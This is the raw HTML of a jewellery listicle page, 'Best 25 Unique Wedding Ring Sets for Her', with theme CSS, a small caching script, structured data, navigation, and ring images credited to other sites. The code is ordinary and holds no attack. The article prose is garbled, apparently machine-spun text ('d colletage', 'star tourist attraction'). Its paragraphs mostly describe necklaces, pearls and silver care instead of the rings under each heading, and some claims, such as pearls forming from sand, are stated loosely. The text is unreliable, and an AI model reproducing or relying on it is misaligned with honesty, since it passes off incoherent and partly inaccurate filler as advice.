						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Best 25 Unique Wedding Ring Sets for Her",
    "description": "Best 25 Unique Wedding Ring Sets for Her .Enhance your d colletage with fine necklaces as well&hellip;",
    "datePublished": "2023-03-25",
    "datemodified": "2023-03-25",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/unique-wedding-ring-sets-for-her\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Unique Wedding Ring Sets for Her Inspirational 15 Collection Of Unique Wedding Rings Sets-546141.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/jewelry\/jewelry-sets\/",
                "name": "Jewelry Sets"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/unique-wedding-ring-sets-for-her\/",
                "name": "Best 25 Unique Wedding Ring Sets for Her"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-239468 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/jewelry/">Jewelry</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Best 25 Unique Wedding Ring Sets for Her</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-239468" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/jewelry/jewelry-sets/"  rel="category tag">Jewelry Sets</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Best 25 Unique Wedding Ring Sets for Her</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-03-25T06:04:30+00:00">March 25, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-03-25T06:04:30+00:00">March 25, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Unique%20Wedding%20Ring%20Sets%20for%20Her%20Inspirational%2015%20Collection%20Of%20Unique%20Wedding%20Rings%20Sets-546141.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Unique Wedding Ring Sets for Her Inspirational 15 Collection Of Unique Wedding Rings Sets" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Unique%20Wedding%20Ring%20Sets%20for%20Her%20Inspirational%2015%20Collection%20Of%20Unique%20Wedding%20Rings%20Sets-546141.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_15_Collection_of_Unique_Wedding_Rings_Sets">1. 15 Collection of Unique Wedding Rings Sets</a></li><li><a href="#2_21_Unique_Wedding_Ring_Sets_For_Him_And_Her_Verragio">2. 21 Unique Wedding Ring Sets For Him And Her Verragio</a></li><li><a href="#3_Unique_Wedding_Ring_Sets_For_Him_And_Her_Evgplc">3. Unique Wedding Ring Sets For Him And Her Evgplc</a></li><li><a href="#4_His_And_Her_Princess_Cut_Diamond_Wedding_Band_Set_Unique">4. His And Her Princess Cut Diamond Wedding Band Set Unique</a></li><li><a href="#5_His_And_Her_Wedding_Bands_Wedding_Band_Set_Unique_Matching">5. His And Her Wedding Bands Wedding Band Set Unique Matching</a></li><li><a href="#6_25_of_Unique_Anniversary_Rings_For_Her">6. 25 of Unique Anniversary Rings For Her</a></li><li><a href="#7_Unique_Wedding_Ring_Set_for_Him_and_Her_LaRaso_Co">7. Unique Wedding Ring Set for Him and Her – LaRaso &amp; Co</a></li><li><a href="#8_How_to_Pick_Matching_Wedding_Ring_Sets_for_Him_and_Her">8. How to Pick Matching Wedding Ring Sets for Him and Her</a></li><li><a href="#9_Designer_Diamond_Wedding_Engagement_Ring_Sets_for_Her">9. Designer Diamond Wedding Engagement Ring Sets for Her</a></li><li><a href="#10_Marquise_Cut_Wedding_Set">10. Marquise Cut Wedding Set</a></li><li><a href="#11_Gold_Wedding_Band_Sets_His_And_Her_Unique_Leavs_Design">11. Gold Wedding Band Sets His And Her Unique Leavs Design</a></li><li><a href="#12_unique_wedding_ring_sets_his_and_hers_Wedding_Decor_Ideas">12. unique wedding ring sets his and hers Wedding Decor Ideas</a></li><li><a href="#13_His_and_hers_promise_rings_Unique_wedding_ring_set_Custom">13. His and hers promise rings Unique wedding ring set Custom</a></li><li><a href="#14_unique_wedding_ring_sets_his_and_hers_Wedding_Decor_Ideas">14. unique wedding ring sets his and hers Wedding Decor Ideas</a></li><li><a href="#15_Unique_His_and_Hers_Two_Tone_Gold_Wedding_Ring_Set">15. Unique His and Hers Two Tone Gold Wedding Ring Set</a></li><li><a href="#16_Unique_Wedding_Ring_Sets_For_Him_And_Her_From_Casual">16. Unique Wedding Ring Sets For Him And Her From Casual</a></li><li><a href="#17_unique_wedding_rings_for_him_and_her_matching_wedding">17. unique wedding rings for him and her matching wedding</a></li><li><a href="#18_Unique_Wedding_Rings_For_Her">18. Unique Wedding Rings For Her</a></li><li><a href="#19_Unique_Wedding_Ring_Set_Sapphire_Engagement_Ring_by">19. Unique Wedding Ring Set Sapphire Engagement Ring by</a></li><li><a href="#20_21_Amazing_Bridal_Sets_For_Any_Style">20. 21 Amazing Bridal Sets For Any Style</a></li><li><a href="#21_15_Collection_of_Unique_Wedding_Rings_Sets">21. 15 Collection of Unique Wedding Rings Sets</a></li><li><a href="#22_OK_Wedding_Gallery_Unique_Wedding_Ring_Sets">22. OK Wedding Gallery Unique Wedding Ring Sets</a></li><li><a href="#23_15_Unique_and_Cool_Wedding_Rings_Now_That_s_Nifty">23. 15 Unique and Cool Wedding Rings Now That s Nifty</a></li><li><a href="#24_Unique_Wedding_Rings_For_Her">24. Unique Wedding Rings For Her</a></li><li><a href="#25_His_and_Hers_Matching_Wedding_Band_Set">25. His and Hers Matching Wedding Band Set</a></li></ul></div>
<br />
<b>Best 25 Unique Wedding Ring Sets for Her<br />
</b>.Enhance your d colletage with fine necklaces as well as lockets possibly a remarkable emerald necklace surrounded by white sapphires. Use the pendant with the matching earrings and ring to ramp up the dramatization, or allow the locket be the star tourist attraction of your outfit by wearing it with some straightforward, yet sophisticated stud earrings.</p>
<p>&nbsp;</p>
<h2><span id="1_15_Collection_of_Unique_Wedding_Rings_Sets">1. 15 Collection of Unique Wedding Rings Sets</span></h2>
<p><img title="unique wedding rings sets" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-15-collection-of-unique-wedding-rings-sets-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-15-collection-of-unique-wedding-rings-sets-of-unique-wedding-ring-sets-for-her.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from 15 Collection of Unique Wedding Rings Sets</b>. Source Image: <a href="https://fasqu.com/wp-content/uploads/2017/10/33-weddings-rings-set-wedding-ring-sets-for-him-and-her-memes-in-unique-wedding-rings-sets.jpg" target="_blank" rel="noopener noreferrer">fasqu.com</a>. Visit this site for details: <a href="https://fasqu.com/rings/wedding-rings/unique-wedding-rings-sets/" target="_blank" rel="noopener noreferrer">fasqu.com</a></p>
<p>When you shop this collection, you ll discover pieces such as delicate, crystal-studded cross article jewelry with a matching necklace, a turquoise pendant necklace with a horseshoe-shaped halo and also matching jewelry and also arrow-shaped opal jewelry with a coordinating pendant necklace. Others consist of earrings and also necklaces with silver bounding steed pendants, a crystal-studded plume fashion jewelry collection and also crystal-studded heart-shaped necklaces created to look like twisted rope holding on a thick double chain.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_21_Unique_Wedding_Ring_Sets_For_Him_And_Her_Verragio">2. 21 Unique Wedding Ring Sets For Him And Her Verragio</span></h2>
<p><img title="unique wedding ring sets for him and her" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-21-unique-wedding-ring-sets-for-him-and-her-verragio-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-21-unique-wedding-ring-sets-for-him-and-her-verragio-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from 21 Unique Wedding Ring Sets For Him And Her Verragio</b>. Source Image: <a href="http://www.mainemomontherun.com/upload/2018/07/13/grand-platinum-wedding-ring-sets-for-him-and-her-unique-wedding-ring-sets-for-him-and-her-l-d6f765c1bcf2936e.jpg" target="_blank" rel="noopener noreferrer">www.mainemomontherun.com</a>. Visit this site for details: <a href="http://www.mainemomontherun.com/unique-wedding-ring-sets-for-him-and-her/" target="_blank" rel="noopener noreferrer">www.mainemomontherun.com</a></p>
<p>Silver can be polished with a soft cloth as well as silver cleaner. If storing for a lengthy period of time, it must be placed in zip lock bags and kept away from other fine fashion jewelry that can chip it. It needs to also not be stored on top of timber. Timber has acid that can leak out and also terribly taint fine jewelry sets.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Unique_Wedding_Ring_Sets_For_Him_And_Her_Evgplc">3. Unique Wedding Ring Sets For Him And Her Evgplc</span></h2>
<p><img title="unique wedding ring sets for him and her evgplc 265d7acfc30a4fa8" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-luxury-unique-wedding-ring-sets-for-him-and-her-evgplc-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-luxury-unique-wedding-ring-sets-for-him-and-her-evgplc-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Unique Wedding Ring Sets For Him And Her Evgplc</b>. Source Image: <a href="http://www.mainemomontherun.com/upload/2018/07/03/unique-wedding-ring-sets-for-him-and-her-evgplccom-wedding-sets-for-him-and-her-l-9f796ba89ee25db4.jpg" target="_blank" rel="noopener noreferrer">www.mainemomontherun.com</a>. Visit this site for details: <a href="http://www.mainemomontherun.com/unique-wedding-ring-sets-for-him-and-her-evgplccom-265d7acfc30a4fa8.html" target="_blank" rel="noopener noreferrer">www.mainemomontherun.com</a></p>
<p>Pearls are great as jewels since they&#8217;re unusual as well as females like to be special. Suitable for a formal outfit, a lady&#8217;s neckline and also overall look will be totally altered with premium quality pearl precious jewelry sets. These devices are truly captivating style products due to their beginning. Can you picture that such authentic and pure gem has come out of an oyster? Even though the process is relatively straightforward, for some people the development of a pearl is unique. When small bits of sand obtain caught inside an oyster, that oyster starts to transfer a number of layers of an unique material that in the end develops that stunning white shade of the gem.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_His_And_Her_Princess_Cut_Diamond_Wedding_Band_Set_Unique">4. His And Her Princess Cut Diamond Wedding Band Set Unique</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-fresh-his-and-her-princess-cut-diamond-wedding-band-set-unique-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-fresh-his-and-her-princess-cut-diamond-wedding-band-set-unique-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from His And Her Princess Cut Diamond Wedding Band Set Unique</b>. Source Image: <a href="http://i.ebayimg.com/images/i/161538667123-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/His-And-Her-Princess-Cut-Diamond-Wedding-Band-Set-Unique-Wedding-Ring-Set-/161538667123" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
